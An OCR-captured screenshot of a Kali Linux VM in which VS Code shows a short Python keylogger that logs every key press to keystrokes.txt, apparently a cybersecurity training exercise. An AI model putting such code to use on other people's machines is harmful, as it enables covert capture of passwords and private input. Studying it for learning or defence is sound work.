 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 52% 16:59
import keyboard.py - Downloads - Visual Studio Code
File Edit Selection View Go Run Terminal Help
PRODIGY_CS_01.py PRODIGY_CS_02.py PRODIGY_CS_03 import keyboard.py 1
1
import keyboard.py > ...
1 import keyboard
2
3 log_file = 'keystrokes.txt'
4
5 def on_key_press(event):
6 with open(log_file, 'a') as f:
7 f.write('{}\n'.format(event.name))
8
9 keyboard.on_press(on_key_press)
10
11 keyboard.wait()
1
0 1 0 Ln 11, Col 16 Spaces: 4 UTF-8 LF {} Python 3.12.2 64-bit